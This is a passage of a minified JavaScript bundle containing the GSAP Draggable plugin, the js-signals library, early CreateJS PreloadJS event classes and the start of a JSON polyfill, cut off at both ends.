                        }), Qt(!0, !0), u = Ot.x, _ = Ot.y = Math.atan2(Q.y - Ot.pointerY, Ot.pointerX - Q.x) * S) : (pt = n.parentNode ? n.parentNode.scrollTop || 0 : 0, dt = n.parentNode ? n.parentNode.scrollLeft || 0 : 0, _ = at(n, St), u = at(n, xt))), w && t && (u > x ? u = x + (u - x) / t : u < C && (u = C - (C - u) / t), Tt || (_ > I ? _ = I + (_ - I) / t : _ < $ && (_ = $ - ($ - _) / t)))
                    },
                    ne = function () {
                        return Ot.tween && Ot.tween.isActive()
                    },
                    re = function () {
                        !A.parentNode || ne() || Ot.isDragging || A.parentNode.removeChild(A)
                    },
                    se = function (t, e, i, n) {
                        return "function" == typeof t ? function (r) {
                            var s = Ot.isPressed ? 1 - Ot.edgeResistance : 1;
                            return t.call(Ot, r > i ? i + (r - i) * s : r < e ? e + (r - e) * s : r) * n
                        } : t instanceof Array ? function (n) {
                            for (var r, s, o = t.length, a = 0, l = E; --o > -1;) r = t[o], s = r - n, s < 0 && (s = -s), s < l && r >= e && r <= i && (a = o, l = s);
                            return t[a]
                        } : isNaN(t) ? function (t) {
                            return t
                        } : function () {
                            return t * n
                        }
                    },
                    oe = function (t) {
                        var i;
                        if (!(!a || Ot.isPressed || !t || ("mousedown" === t.type || "pointerdown" === t.type) && P() - Yt < 30 && Rt[Ot.pointerEvent.type])) {
                            if (ut = ne(), Ot.pointerEvent = t, Rt[t.type] ? (ot = t.type.indexOf("touch") !== -1 ? t.currentTarget || t.target : y, Bt(ot, "touchend", he), Bt(ot, "touchmove", ae), Bt(ot, "touchcancel", he), Bt(y, "touchstart", jt)) : (ot = null, Bt(y, "mousemove", ae)), mt = null, Bt(y, "mouseup", he), t && t.target && Bt(t.target, "mouseup", he), st = Wt.call(Ot, t.target) && !o.dragClickables) return Bt(t.target, "change", he), lt(Ot, "press", "onPress"), void Vt(kt, !0);
                            if (gt = !(!ot || Et === At || l || Ot.vars.allowNativeTouchScrolling === !1) && (Et ? "y" : "x"), L ? t = Z(t, !0) : gt || Ot.allowEventDefault || (t.preventDefault(), t.preventManipulation && t.preventManipulation()), t.changedTouches ? (t = X = t.changedTouches[0], W = t.identifier) : t.pointerId ? W = t.pointerId : X = W = null, R++, V(Gt), c = Ot.pointerY = t.pageY, h = Ot.pointerX = t.pageX, (gt || Ot.autoScroll) && J(n.parentNode), n.parentNode && (l || Ot.autoScroll && !Tt && n.parentNode._gsMaxScrollX && !A.parentNode) && !n.getBBox && (A.style.width = n.parentNode.scrollWidth + "px", n.parentNode.appendChild(A)), ie(), Ot.tween && Ot.tween.kill(), Ot.isThrowing = !1, e.killTweensOf(l || n, !0, Dt), l && e.killTweensOf(n, !0, {
                                scrollTo: 1
                            }), Ot.tween = Ot.lockedAxis = null, (o.zIndexBoost || !Tt && !l && o.zIndexBoost !== !1) && (n.style.zIndex = Ut.zIndex++), Ot.isPressed = !0, b = !(!o.onDrag && !Ot._listeners.drag), !Tt)
                                for (i = kt.length; --i > -1;) et(kt[i], "cursor", o.cursor || "move");
                            lt(Ot, "press", "onPress")
                        }
                    },
                    ae = function (t) {
                        var e, i, n, s, o = t;
                        if (a && !r && Ot.isPressed && t) {
                            if (Ot.pointerEvent = t, e = t.changedTouches) {
                                if (t = e[0], t !== X && t.identifier !== W) {
                                    for (s = e.length; --s > -1 && (t = e[s]).identifier !== W;);
                                    if (s < 0) return
                                }
                            } else if (t.pointerId && W && t.pointerId !== W) return;
                            if (L) t = Z(t, !0);
                            else {
                                if (ot && gt && !mt && (i = t.pageX, n = t.pageY, ct && (s = i * ct[0] + n * ct[2] + ct[4], n = i * ct[1] + n * ct[3] + ct[5], i = s), mt = Math.abs(i - h) > Math.abs(n - c) && Et ? "x" : "y", Ot.vars.lockAxisOnTouchScroll !== !1 && (Ot.lockedAxis = "x" === mt ? "y" : "x", "function" == typeof Ot.vars.onLockAxis && Ot.vars.onLockAxis.call(Ot, o)), B && gt === mt)) return void he(o);
                                Ot.allowEventDefault || gt && (!mt || gt === mt) || o.cancelable === !1 || (o.preventDefault(), o.preventManipulation && o.preventManipulation())
                            }
                            Ot.autoScroll && (Xt = !0), le(t.pageX, t.pageY)
                        }
                    },
                    le = function (t, e) {
                        var i, n, r, s, o, a, l = 1 - Ot.dragResistance,
                            p = 1 - Ot.edgeResistance;
                        Ot.pointerX = t, Ot.pointerY = e, Tt ? (s = Math.atan2(Q.y - e, t - Q.x) * S, o = Ot.y - s, Ot.y = s, o > 180 ? _ -= 360 : o < -180 && (_ += 360), r = u + (_ - s) * l) : (ct && (a = t * ct[0] + e * ct[2] + ct[4], e = t * ct[1] + e * ct[3] + ct[5], t = a), n = e - c, i = t - h, n < Ct && n > -Ct && (n = 0), i < Ct && i > -Ct && (i = 0), (Ot.lockAxis || Ot.lockedAxis) && (i || n) && (a = Ot.lockedAxis, a || (Ot.lockedAxis = a = Et && Math.abs(i) > Math.abs(n) ? "y" : At ? "x" : null, a && "function" == typeof Ot.vars.onLockAxis && Ot.vars.onLockAxis.call(Ot, Ot.pointerEvent)), "y" === a ? n = 0 : "x" === a && (i = 0)), r = u + i * l, s = _ + n * l), nt || rt ? (nt && (r = nt(r)), rt && (s = rt(s))) : w && (r > x ? r = x + (r - x) * p : r < C && (r = C + (r - C) * p), Tt || (s > I ? s = I + (s - I) * p : s < $ && (s = $ + (s - $) * p))), Tt || (r = Math.round(r), s = Math.round(s)), (Ot.x !== r || Ot.y !== s && !Tt) && (Tt ? Ot.endRotation = Ot.x = Ot.endX = r : (At && (Ot.y = Ot.endY = s), Et && (Ot.x = Ot.endX = r)), tt = !0, !Ot.isDragging && Ot.isPressed && (Ot.isDragging = !0, lt(Ot, "dragstart", "onDragStart")))
                    },
                    he = function (t, i) {
                        if (a && Ot.isPressed && (!t || null == W || i || !(t.pointerId && t.pointerId !== W || t.changedTouches && !$t(t.changedTouches, W)))) {
                            Ot.isPressed = !1;
                            var r, s, l, h, c, u = t,
                                p = Ot.isDragging,
                                d = e.delayedCall(.001, re);
                            if (ot ? (Mt(ot, "touchend", he), Mt(ot, "touchmove", ae), Mt(ot, "touchcancel", he), Mt(y, "touchstart", jt)) : Mt(y, "mousemove", ae), Mt(y, "mouseup", he), t && t.target && Mt(t.target, "mouseup", he), tt = !1, st) return t && Mt(t.target, "change", he), Vt(kt, !1), lt(Ot, "release", "onRelease"), lt(Ot, "click", "onClick"), void (st = !1);
                            if (z(Gt), !Tt)
                                for (s = kt.length; --s > -1;) et(kt[s], "cursor", o.cursor || "move");
                            if (p && (zt = M = P(), Ot.isDragging = !1), R--, t) {
                                if (L && (t = Z(t, !1)), r = t.changedTouches, r && (t = r[0], t !== X && t.identifier !== W)) {
                                    for (s = r.length; --s > -1 && (t = r[s]).identifier !== W;);
                                    if (s < 0) return
                                }
                                Ot.pointerEvent = u, Ot.pointerX = t.pageX, Ot.pointerY = t.pageY
                            }
                            return u && !p ? (ut && (o.snap || o.bounds) && te(o.throwProps), lt(Ot, "release", "onRelease"), B && "touchmove" === u.type || (lt(Ot, "click", "onClick"), h = u.target || u.srcElement || n, Yt = P(), c = function () {
                                Yt !== yt && Ot.enabled() && !Ot.isPressed && (h.click ? h.click() : y.createEvent && (l = y.createEvent("MouseEvents"), l.initMouseEvent("click", !0, !0, window, 1, Ot.pointerEvent.screenX, Ot.pointerEvent.screenY, Ot.pointerX, Ot.pointerY, !1, !1, !1, !1, 0, null), h.dispatchEvent(l)))
                            }, B || e.delayedCall(1e-5, c))) : (te(o.throwProps), L || Ot.allowEventDefault || !u || !o.dragClickables && Wt.call(Ot, u.target) || !p || gt && (!mt || gt !== mt) || u.cancelable === !1 || (u.preventDefault(), u.preventManipulation && u.preventManipulation()), lt(Ot, "release", "onRelease")), ne() && d.duration(Ot.tween.duration()), p && lt(Ot, "dragend", "onDragEnd"), !0
                        }
                    },
                    ce = function (t) {
                        if (t && Ot.isDragging) {
                            var e = t.target || t.srcElement || n.parentNode,
                                i = e.scrollLeft - e._gsScrollX,
                                r = e.scrollTop - e._gsScrollY;
                            (i || r) && (ct ? (h -= i * ct[0] + r * ct[2], c -= r * ct[3] + i * ct[1]) : (h -= i, c -= r), e._gsScrollX += i, e._gsScrollY += r, le(Ot.pointerX, Ot.pointerY))
                        }
                    },
                    ue = function (t) {
                        var e = P(),
                            i = e - Yt < 40,
                            n = e - zt < 40,
                            r = i && yt === Yt,
                            s = !!t.preventDefault,
                            o = i && vt === Yt,
                            a = t.isTrusted || null == t.isTrusted && i && r;
                        return s && (r || n && Ot.vars.suppressClickOnDrag !== !1) && t.stopImmediatePropagation(), !i || r && a === o ? void ((Ot.isPressed || n || i) && (s ? a && t.detail && i || (t.preventDefault(), t.preventManipulation && t.preventManipulation()) : t.returnValue = !1)) : (a && r && (vt = Yt), void (yt = Yt))
                    };
                it = Ut.get(this.target), it && it.kill(), this.startDrag = function (t) {
                    oe(t), Ot.isDragging || (Ot.isDragging = !0, lt(Ot, "dragstart", "onDragStart"))
                }, this.drag = ae, this.endDrag = function (t) {
                    he(t, !0)
                }, this.timeSinceDrag = function () {
                    return Ot.isDragging ? 0 : (P() - zt) / 1e3
                }, this.hitTest = function (t, e) {
                    return Ut.hitTest(Ot.target, t, e)
                }, this.getDirection = function (t, e) {
                    var i, n, r, o, a, l, h = "velocity" === t && s ? t : "object" != typeof t || Tt ? "start" : "element";
                    return "element" === h && (a = qt(Ot.target), l = qt(t)), i = "start" === h ? Ot.x - u : "velocity" === h ? s.getVelocity(this.target, xt) : a.left + a.width / 2 - (l.left + l.width / 2), Tt ? i < 0 ? "counter-clockwise" : "clockwise" : (e = e || 2, n = "start" === h ? Ot.y - _ : "velocity" === h ? s.getVelocity(this.target, St) : a.top + a.height / 2 - (l.top + l.height / 2), r = Math.abs(i / n), o = r < 1 / e ? "" : i < 0 ? "left" : "right", r < e && ("" !== o && (o += "-"), o += n < 0 ? "up" : "down"), o)
                }, this.applyBounds = function (t) {
                    var e, i, r, s, a, l;
                    if (t && o.bounds !== t) return o.bounds = t, Ot.update(!0);
                    if (Qt(!0), Jt(), w) {
                        if (e = Ot.x, i = Ot.y, e > x ? e = x : e < C && (e = C), i > I ? i = I : i < $ && (i = $), (Ot.x !== e || Ot.y !== i) && (r = !0, Ot.x = Ot.endX = e, Tt ? Ot.endRotation = e : Ot.y = Ot.endY = i, tt = !0, Gt(!0), Ot.autoScroll && !Ot.isDragging))
                            for (J(n.parentNode), s = n, D.scrollTop = null != window.pageYOffset ? window.pageYOffset : null != v.scrollTop ? v.scrollTop : y.body.scrollTop, D.scrollLeft = null != window.pageXOffset ? window.pageXOffset : null != v.scrollLeft ? v.scrollLeft : y.body.scrollLeft; s && !l;) l = G(s.parentNode), a = l ? D : s.parentNode, At && a.scrollTop > a._gsMaxScrollY && (a.scrollTop = a._gsMaxScrollY), Et && a.scrollLeft > a._gsMaxScrollX && (a.scrollLeft = a._gsMaxScrollX), s = a;
                        Ot.isThrowing && (r || Ot.endX > x || Ot.endX < C || Ot.endY > I || Ot.endY < $) && te(o.throwProps, r)
                    }
                    return Ot
                }, this.update = function (t, e, i) {
                    var r = Ot.x,
                        s = Ot.y;
                    return ee(!e), t ? Ot.applyBounds() : (tt && i && Gt(!0), Qt(!0)), e && (le(Ot.pointerX, Ot.pointerY), tt && Gt(!0)), Ot.isPressed && !e && (Et && Math.abs(r - Ot.x) > .01 || At && Math.abs(s - Ot.y) > .01 && !Tt) && ie(), Ot.autoScroll && (J(n.parentNode), Xt = Ot.isDragging, Gt(!0)), Ot.autoScroll && (q(n, ce), Y(n, ce)), Ot
                }, this.enable = function (t) {
                    var r, h, c;
                    if ("soft" !== t) {
                        for (h = kt.length; --h > -1;) c = kt[h], Bt(c, "mousedown", oe), Bt(c, "touchstart", oe), Bt(c, "click", ue, !0), Tt || et(c, "cursor", o.cursor || "move"), et(c, "touchCallout", "none"), et(c, "touchAction", Et === At || l ? "none" : Et ? "pan-y" : "pan-x");
                        Vt(kt, !1)
                    }
                    return Y(n, ce), a = !0, s && "soft" !== t && s.track(l || n, bt ? "x,y" : Tt ? "rotation" : "top,left"), l && l.enable(), n._gsDragID = r = "d" + k++, O[r] = this, l && (l.element._gsDragID = r), e.set(n, {
                        x: "+=0",
                        overwrite: !1
                    }), ft = {
                        t: n,
                        data: L ? H : n._gsTransform,
                        tween: {},
                        setRatio: L ? function () {
                            e.set(n, F)
                        } : i._internals.setTransformRatio || i._internals.set3DTransformRatio
                    }, ie(), Ot.update(!0), Ot
                }, this.disable = function (t) {
                    var e, i, r = Ot.isDragging;
                    if (!Tt)
                        for (e = kt.length; --e > -1;) et(kt[e], "cursor", null);
                    if ("soft" !== t) {
                        for (e = kt.length; --e > -1;) i = kt[e], et(i, "touchCallout", null), et(i, "touchAction", null), Mt(i, "mousedown", oe), Mt(i, "touchstart", oe), Mt(i, "click", ue);
                        Vt(kt, !0), ot && (Mt(ot, "touchcancel", he), Mt(ot, "touchend", he), Mt(ot, "touchmove", ae)), Mt(y, "mouseup", he), Mt(y, "mousemove", ae)
                    }
                    return q(n, ce), a = !1, s && "soft" !== t && s.untrack(l || n, bt ? "x,y" : Tt ? "rotation" : "top,left"), l && l.disable(), z(Gt), Ot.isDragging = Ot.isPressed = st = !1, r && lt(Ot, "dragend", "onDragEnd"), Ot
                }, this.enabled = function (t, e) {
                    return arguments.length ? t ? Ot.enable(e) : Ot.disable(e) : a
                }, this.kill = function () {
                    return Ot.isThrowing = !1, e.killTweensOf(l || n, !0, Dt), Ot.disable(), delete O[n._gsDragID], Ot
                }, wt.indexOf("scroll") !== -1 && (l = this.scrollProxy = new Ht(n, U({
                    onKill: function () {
                        Ot.isPressed && he(null)
                    }
                }, o)), n.style.overflowY = At && !It ? "auto" : "hidden", n.style.overflowX = Et && !It ? "auto" : "hidden", n = l.content), o.force3D !== !1 && e.set(n, {
                    force3D: !0
                }), Tt ? Dt.rotation = 1 : (Et && (Dt[xt] = 1), At && (Dt[St] = 1)), Tt ? (F = g, H = F.css, F.overwrite = !1) : bt && (F = Et && At ? p : Et ? d : f, H = F.css, F.overwrite = !1), this.enable()
            },
            Xt = Ut.prototype = new t;
        Xt.constructor = Ut, Xt.pointerX = Xt.pointerY = 0, Xt.isDragging = Xt.isPressed = !1, Ut.version = "0.14.8", Ut.zIndex = 1e3, Bt(y, "touchcancel", function () { }), Bt(y, "contextmenu", function (t) {
            var e;
            for (e in O) O[e].isPressed && O[e].endDrag()
        }), Ut.create = function (t, i) {
            "string" == typeof t && (t = e.selector(t));
            for (var n = t && 0 !== t.length ? Ot(t) ? kt(t) : [t] : [], r = n.length; --r > -1;) n[r] = new Ut(n[r], i);
            return n
        }, Ut.get = function (t) {
            return O[(K(t) || {})._gsDragID]
        }, Ut.timeSinceDrag = function () {
            return (P() - M) / 1e3
        };
        var Wt = {},
            Yt = function (t) {
                var e, i, n = 0,
                    r = 0;
                for (t = K(t), e = t.offsetWidth, i = t.offsetHeight; t;) n += t.offsetTop, r += t.offsetLeft, t = t.offsetParent;
                return {
                    top: n,
                    left: r,
                    width: e,
                    height: i
                }
            },
            qt = function (t, e) {
                if (t === window) return Wt.left = Wt.top = 0, Wt.width = Wt.right = v.clientWidth || t.innerWidth || y.body.clientWidth || 0, Wt.height = Wt.bottom = (t.innerHeight || 0) - 20 < v.clientHeight ? v.clientHeight : t.innerHeight || y.body.clientHeight || 0, Wt;
                var i = t.pageX !== e ? {
                    left: t.pageX - W(),
                    top: t.pageY - X(),
                    right: t.pageX - W() + 1,
                    bottom: t.pageY - X() + 1
                } : t.nodeType || t.left === e || t.top === e ? L ? Yt(t) : K(t).getBoundingClientRect() : t;
                return i.right === e && i.width !== e ? (i.right = i.left + i.width, i.bottom = i.top + i.height) : i.width === e && (i = {
                    width: i.right - i.left,
                    height: i.bottom - i.top,
                    right: i.right,
                    left: i.left,
                    bottom: i.bottom,
                    top: i.top
                }), i
            };
        return Ut.hitTest = function (t, e, i) {
            if (t === e) return !1;
            var n, r, s, o = qt(t),
                a = qt(e),
                l = a.left > o.right || a.right < o.left || a.top > o.bottom || a.bottom < o.top;
            return l || !i ? !l : (s = (i + "").indexOf("%") !== -1, i = parseFloat(i) || 0, n = {
                left: Math.max(o.left, a.left),
                top: Math.max(o.top, a.top)
            }, n.width = Math.min(o.right, a.right) - n.left, n.height = Math.min(o.bottom, a.bottom) - n.top, !(n.width < 0 || n.height < 0) && (s ? (i *= .01, r = n.width * n.height, r >= o.width * o.height * i || r >= a.width * a.height * i) : n.width > i && n.height > i))
        }, A.style.cssText = "visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;", Ut
    }, !0)
}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
    function (t) {
        "use strict";
        var e = function () {
            return (_gsScope.GreenSockGlobals || _gsScope)[t]
        };
        "function" == typeof define && define.amd ? define(["TweenLite", "CSSPlugin"], e) : "undefined" != typeof module && module.exports && (require("../TweenLite.js"), require("../plugins/CSSPlugin.js"), module.exports = e())
    }("Draggable"),
    function (t) {
        function e(t, e, i, n, r) {
            this._listener = e, this._isOnce = i, this.context = n, this._signal = t, this._priority = r || 0
        }

        function i(t, e) {
            if ("function" != typeof t) throw new Error("listener is a required param of {fn}() and should be a Function.".replace("{fn}", e))
        }

        function n() {
            this._bindings = [], this._prevParams = null;
            var t = this;
            this.dispatch = function () {
                n.prototype.dispatch.apply(t, arguments)
            }
        }
        e.prototype = {
            active: !0,
            params: null,
            execute: function (t) {
                var e, i;
                return this.active && this._listener && (i = this.params ? this.params.concat(t) : t, e = this._listener.apply(this.context, i), this._isOnce && this.detach()), e
            },
            detach: function () {
                return this.isBound() ? this._signal.remove(this._listener, this.context) : null
            },
            isBound: function () {
                return !!this._signal && !!this._listener
            },
            isOnce: function () {
                return this._isOnce
            },
            getListener: function () {
                return this._listener
            },
            getSignal: function () {
                return this._signal
            },
            _destroy: function () {
                delete this._signal, delete this._listener, delete this.context
            },
            toString: function () {
                return "[SignalBinding isOnce:" + this._isOnce + ", isBound:" + this.isBound() + ", active:" + this.active + "]"
            }
        }, n.prototype = {
            VERSION: "1.0.0",
            memorize: !1,
            _shouldPropagate: !0,
            active: !0,
            _registerListener: function (t, i, n, r) {
                var s, o = this._indexOfListener(t, n);
                if (o !== -1) {
                    if (s = this._bindings[o], s.isOnce() !== i) throw new Error("You cannot add" + (i ? "" : "Once") + "() then add" + (i ? "Once" : "") + "() the same listener without removing the relationship first.")
                } else s = new e(this, t, i, n, r), this._addBinding(s);
                return this.memorize && this._prevParams && s.execute(this._prevParams), s
            },
            _addBinding: function (t) {
                var e = this._bindings.length;
                do --e; while (this._bindings[e] && t._priority <= this._bindings[e]._priority);
                this._bindings.splice(e + 1, 0, t)
            },
            _indexOfListener: function (t, e) {
                for (var i, n = this._bindings.length; n--;)
                    if (i = this._bindings[n], i._listener === t && i.context === e) return n;
                return -1
            },
            has: function (t, e) {
                return this._indexOfListener(t, e) !== -1
            },
            add: function (t, e, n) {
                return i(t, "add"), this._registerListener(t, !1, e, n)
            },
            addOnce: function (t, e, n) {
                return i(t, "addOnce"), this._registerListener(t, !0, e, n)
            },
            remove: function (t, e) {
                i(t, "remove");
                var n = this._indexOfListener(t, e);
                return n !== -1 && (this._bindings[n]._destroy(), this._bindings.splice(n, 1)), t
            },
            removeAll: function () {
                for (var t = this._bindings.length; t--;) this._bindings[t]._destroy();
                this._bindings.length = 0
            },
            getNumListeners: function () {
                return this._bindings.length
            },
            halt: function () {
                this._shouldPropagate = !1
            },
            dispatch: function (t) {
                if (this.active) {
                    var e, i = Array.prototype.slice.call(arguments),
                        n = this._bindings.length;
                    if (this.memorize && (this._prevParams = i), n) {
                        e = this._bindings.slice(), this._shouldPropagate = !0;
                        do n--; while (e[n] && this._shouldPropagate && e[n].execute(i) !== !1)
                    }
                }
            },
            forget: function () {
                this._prevParams = null
            },
            dispose: function () {
                this.removeAll(), delete this._bindings, delete this._prevParams
            },
            toString: function () {
                return "[Signal active:" + this.active + " numListeners:" + this.getNumListeners() + "]"
            }
        };
        var r = n;
        r.Signal = n, "function" == typeof define && define.amd ? define(function () {
            return r
        }) : "undefined" != typeof module && module.exports ? module.exports = r : t.signals = r
    }(this), this.createjs = this.createjs || {},
    function () {
        "use strict";
        var t = createjs.PreloadJS = createjs.PreloadJS || {};
        t.version = "0.6.2", t.buildDate = "Thu, 26 Nov 2015 20:44:31 GMT"
    }(), this.createjs = this.createjs || {}, createjs.extend = function (t, e) {
        "use strict";

        function i() {
            this.constructor = t
        }
        return i.prototype = e.prototype, t.prototype = new i
    }, this.createjs = this.createjs || {}, createjs.promote = function (t, e) {
        "use strict";
        var i = t.prototype,
            n = Object.getPrototypeOf && Object.getPrototypeOf(i) || i.__proto__;
        if (n) {
            i[(e += "_") + "constructor"] = n.constructor;
            for (var r in n) i.hasOwnProperty(r) && "function" == typeof n[r] && (i[e + r] = n[r])
        }
        return t
    }, this.createjs = this.createjs || {},
    function () {
        "use strict";
        createjs.proxy = function (t, e) {
            var i = Array.prototype.slice.call(arguments, 2);
            return function () {
                return t.apply(e, Array.prototype.slice.call(arguments, 0).concat(i))
            }
        }
    }(), this.createjs = this.createjs || {}, createjs.indexOf = function (t, e) {
        "use strict";
        for (var i = 0, n = t.length; i < n; i++)
            if (e === t[i]) return i;
        return -1
    }, this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.type = t, this.target = null, this.currentTarget = null, this.eventPhase = 0, this.bubbles = !!e, this.cancelable = !!i, this.timeStamp = (new Date).getTime(), this.defaultPrevented = !1, this.propagationStopped = !1, this.immediatePropagationStopped = !1, this.removed = !1
        }
        var e = t.prototype;
        e.preventDefault = function () {
            this.defaultPrevented = this.cancelable && !0
        }, e.stopPropagation = function () {
            this.propagationStopped = !0
        }, e.stopImmediatePropagation = function () {
            this.immediatePropagationStopped = this.propagationStopped = !0
        }, e.remove = function () {
            this.removed = !0
        }, e.clone = function () {
            return new t(this.type, this.bubbles, this.cancelable)
        }, e.set = function (t) {
            for (var e in t) this[e] = t[e];
            return this
        }, e.toString = function () {
            return "[Event (type=" + this.type + ")]"
        }, createjs.Event = t
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.Event_constructor("error"), this.title = t, this.message = e, this.data = i
        }
        var e = createjs.extend(t, createjs.Event);
        e.clone = function () {
            return new createjs.ErrorEvent(this.title, this.message, this.data)
        }, createjs.ErrorEvent = createjs.promote(t, "Event")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t() {
            this._listeners = null, this._captureListeners = null
        }
        var e = t.prototype;
        t.initialize = function (t) {
            t.addEventListener = e.addEventListener, t.on = e.on, t.removeEventListener = t.off = e.removeEventListener, t.removeAllEventListeners = e.removeAllEventListeners, t.hasEventListener = e.hasEventListener, t.dispatchEvent = e.dispatchEvent, t._dispatchEvent = e._dispatchEvent, t.willTrigger = e.willTrigger
        }, e.addEventListener = function (t, e, i) {
            var n;
            n = i ? this._captureListeners = this._captureListeners || {} : this._listeners = this._listeners || {};
            var r = n[t];
            return r && this.removeEventListener(t, e, i), r = n[t], r ? r.push(e) : n[t] = [e], e
        }, e.on = function (t, e, i, n, r, s) {
            return e.handleEvent && (i = i || e, e = e.handleEvent), i = i || this, this.addEventListener(t, function (t) {
                e.call(i, t, r), n && t.remove()
            }, s)
        }, e.removeEventListener = function (t, e, i) {
            var n = i ? this._captureListeners : this._listeners;
            if (n) {
                var r = n[t];
                if (r)
                    for (var s = 0, o = r.length; s < o; s++)
                        if (r[s] == e) {
                            1 == o ? delete n[t] : r.splice(s, 1);
                            break
                        }
            }
        }, e.off = e.removeEventListener, e.removeAllEventListeners = function (t) {
            t ? (this._listeners && delete this._listeners[t], this._captureListeners && delete this._captureListeners[t]) : this._listeners = this._captureListeners = null
        }, e.dispatchEvent = function (t, e, i) {
            if ("string" == typeof t) {
                var n = this._listeners;
                if (!(e || n && n[t])) return !0;
                t = new createjs.Event(t, e, i)
            } else t.target && t.clone && (t = t.clone());
            try {
                t.target = this
            } catch (r) { }
            if (t.bubbles && this.parent) {
                for (var s = this, o = [s]; s.parent;) o.push(s = s.parent);
                var a, l = o.length;
                for (a = l - 1; a >= 0 && !t.propagationStopped; a--) o[a]._dispatchEvent(t, 1 + (0 == a));
                for (a = 1; a < l && !t.propagationStopped; a++) o[a]._dispatchEvent(t, 3)
            } else this._dispatchEvent(t, 2);
            return !t.defaultPrevented
        }, e.hasEventListener = function (t) {
            var e = this._listeners,
                i = this._captureListeners;
            return !!(e && e[t] || i && i[t])
        }, e.willTrigger = function (t) {
            for (var e = this; e;) {
                if (e.hasEventListener(t)) return !0;
                e = e.parent
            }
            return !1
        }, e.toString = function () {
            return "[EventDispatcher]"
        }, e._dispatchEvent = function (t, e) {
            var i, n = 1 == e ? this._captureListeners : this._listeners;
            if (t && n) {
                var r = n[t.type];
                if (!r || !(i = r.length)) return;
                try {
                    t.currentTarget = this
                } catch (s) { }
                try {
                    t.eventPhase = e
                } catch (s) { }
                t.removed = !1, r = r.slice();
                for (var o = 0; o < i && !t.immediatePropagationStopped; o++) {
                    var a = r[o];
                    a.handleEvent ? a.handleEvent(t) : a(t), t.removed && (this.off(t.type, a, 1 == e), t.removed = !1)
                }
            }
        }, createjs.EventDispatcher = t
    }(), this.createjs = this.createjs || {},
    function (t) {
        "use strict";

        function e(t, e) {
            this.Event_constructor("progress"), this.loaded = t, this.total = null == e ? 1 : e, this.progress = 0 == e ? 0 : this.loaded / this.total
        }
        var i = createjs.extend(e, createjs.Event);
        i.clone = function () {
            return new createjs.ProgressEvent(this.loaded, this.total)
        }, createjs.ProgressEvent = createjs.promote(e, "Event")
    }(window),
    function () {
        function t(e, n) {
            function s(t) {
                if (s[t] !== m) return s[t];
                var e;
                if ("bug-string-char-index" == t) e = "a" != "a"[0];
                else if ("json" == t) e = s("json-stringify") && s("json-parse");
                else {
                    var i, r = '{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';
                    if ("json-stringify" == t) {
                        var l = n.stringify,
                            c = "function" == typeof l && v;
                        if (c) {
                            (i = function () {
                                return 1
                            }).toJSON = i;
                            try {
                                c = "0" === l(0) && "0" === l(new o) && '""' == l(new a) && l(y) === m && l(m) === m && l() === m && "1" === l(i) && "[1]" == l([i]) && "[null]" == l([m]) && "null" == l(null) && "[null,null,null]" == l([m, y, null]) && l({
                                    a: [i, !0, !1, null, "\0\b\n\f\r\t"]
                                }) == r && "1" === l(null, i) && "[\n 1,\n 2\n]" == l([1, 2], null, 1) && '"-271821-04-20T00:00:00.000Z"' == l(new h((-864e13))) && '"+275760-09-13T00:00:00.000Z"' == l(new h(864e13)) && '"-000001-01-01T00:00:00.000Z"' == l(new h((-621987552e5))) && '"1969-12-31T23:59:59.999Z"' == l(new h((-1)))
                            } catch (u) {
                                c = !1
                            }
                        }
                        e = c
                    }
                    if ("json-parse" == t) {
                        var p = n.parse;
                        if ("function" == typeof p) try {
                            if (0 === p("0") && !p(!1)) {
                                i = p(r);
                                var d = 5 == i.a.length && 1 === i.a[0];
                                if (d) {
                                    try {
                                        d = !p('"\t"')
                                    } catch (u) { }
                                    if (d) try {
                                        d = 1 !== p("01")
                                    } catch (u) { }
                                    if (d) try {
                                        d = 1 !== p("1.")
                                    } catch (u) { }
                                }
                            }
                        } catch (u) {
                            d = !1
                        }
                        e = d
                    }
                }
                return s[t] = !!e
            }
            e || (e = r.Object()), n || (n = r.Object());
            var o = e.Number || r.Number,
                a = e.String || r.String,
                l = e.Object || r.Object,
                h = e.Date || r.Date,
                c = e.SyntaxError || r.SyntaxError,
                u = e.TypeError || r.TypeError,
                p = e.Math || r.Math,
                d = e.JSON || r.JSON;
            "object" == typeof d && d && (n.stringify = d.stringify, n.parse = d.parse);
            var f, g, m, _ = l.prototype,
                y = _.toString,
                v = new h((-0xc782b5b800cec));
            try {
                v = v.getUTCFullYear() == -109252 && 0 === v.getUTCMonth() && 1 === v.getUTCDate() && 10 == v.getUTCHours() && 37 == v.getUTCMinutes() && 6 == v.getUTCSeconds() && 708 == v.getUTCMilliseconds()
            } catch (w) { }
            if (!s("json")) {
                var b = "[object Function]",
                    T = "[object Date]",
                    x = "[object Number]",
                    S = "[object String]",
                    E = "[object Array]",
                    P = "[object Boolean]",
                    L = s("bug-string-char-index");
                if (!v) var A = p.floor,
                    C = [0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334],
                    O = function (t, e) {
                        return C[e] + 365 * (t - 1970) + A((t - 1969 + (e = +(e > 1))) / 4) - A((t - 1901 + e) / 100) + A((t - 1601 + e) / 400)
                    };
                if ((f = _.hasOwnProperty) || (f = function (t) {
                    var e, i = {};
                    return (i.__proto__ = null, i.__proto__ = {
                        toString: 1
                    }, i).toString != y ? f = function (t) {
                        var e = this.__proto__,
                            i = t in (this.__proto__ = null, this);
                        return this.__proto__ = e, i
                    } : (e = i.constructor, f = function (t) {
                        var i = (this.constructor || e).prototype;
                        return t in this && !(t in i && this[t] === i[t])
                    }), i = null, f.call(this, t)
                }), g = function (t, e) {
                    var n, r, s, o = 0;
                    (n = function () {
                        this.valueOf = 0
                    }).prototype.valueOf = 0, r = new n;
                    for (s in r) f.call(r, s) && o++;
                    return n = r = null, o ? g = 2 == o ? function (t, e) {
                        var i, n = {},
                            r = y.call(t) == b;
                        for (i in t) r && "prototype" == i || f.call(n, i) || !(n[i] = 1) || !f.call(t, i) || e(i)
                    } : function (t, e) {
                        var i, n, r = y.call(t) == b;
                        for (i in t) r && "prototype" == i || !f.call(t, i) || (n = "constructor" === i) || e(i);
                        (n || f.call(t, i = "constructor")) && e(i)
